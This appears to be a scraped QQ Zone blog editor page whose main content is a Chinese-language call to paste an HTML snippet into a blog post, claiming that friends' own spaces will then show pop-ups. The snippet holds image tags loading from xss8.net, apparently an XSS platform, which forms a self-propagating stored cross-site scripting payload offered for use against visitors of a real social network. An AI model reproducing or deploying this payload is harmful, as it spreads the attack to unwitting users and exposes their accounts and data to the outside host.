 发表
保存
Arial
5(14px)
B I U A A
链接 视频 flash 音乐 图片 截屏 表情
基本功能
HTML
免费信纸
尊享无限量精美信纸！立即 开通黄钻
更换信纸
顶顶顶贴了！！
切换成高级功能
的html在嘛代码复制进去
发布日志，只要是你的好友以后进他自己的空
间也会出现弹窗的
<div>
<div>
<div><IMG src="http://xss8.net/?c=qy1Vf"><br/>
<div><IMG src="http://xss8.net/?c=8qxi2"><br/>
求顶！！！！！！！
<div><IMG style="WIDTH:660px;HEIGHT:413px" alt="cT" src="http://b329.photo.store.qq.com/psb?/V14LclRw1Lhdf0/peWgVC
2XD2*yM3rM2iRHbPETxxh2tIoy67oOM!/c/dBibH8S9AAAA&amp;bo=AAHAAAAAAAABAOY!"></div>
<div><IMG src="http://xss8.net/?c=qy1Vf"><br/>
</div>
</div>
</div>
</div>
<br/>
www.wooyun.org